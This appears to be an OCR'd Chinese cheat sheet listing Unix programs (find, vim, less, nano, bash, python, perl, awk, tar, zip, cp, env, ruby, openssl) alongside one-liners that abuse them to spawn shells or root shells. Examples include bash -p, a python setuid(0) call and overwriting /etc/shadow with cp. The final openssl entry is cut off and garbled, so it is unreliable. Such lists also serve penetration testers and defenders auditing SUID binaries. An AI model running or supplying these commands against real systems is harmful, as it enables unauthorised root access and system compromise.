 程序 利用方式 示例
find ✅ 使用 -exec 执行 shell find . -exec /bin/sh \; -quit
vim / vi 启动 shell vim -c ':!sh'
less / more 启动 shell 在界面内输入 !sh
nano 读取或执行 shell 输入 ^R^X 然后 reset; sh 1>&0 2>&0
bash ✅ 启动 root shell bash -p
python / python3 启动 shell python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
perl 启动 shell perl -e 'exec "/bin/sh";'
awk 启动 shell awk 'BEGIN {system("/bin/sh")}'
tar 执行命令 tar cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
zip 利用 --unzip-command zip test.zip file -T --unzip-command="sh -c /bin/sh"
cp 覆盖系统二进制 用于替换 /etc/shadow 或系统脚本
env 执行命令 env /bin/sh
node / ruby / lua 执行 shell ruby -e 'exec "/bin/sh"'
openssl 启动 shell `openssl req -x509 -newkey rsa:2048 -keyout /dev/null -out /dev/null -nodes -subj
/CN=sh -config <(echo "[req]"; echo "distinguished_name=req"; echo "
[req_ nguished_name]"; echo "0.organizationName=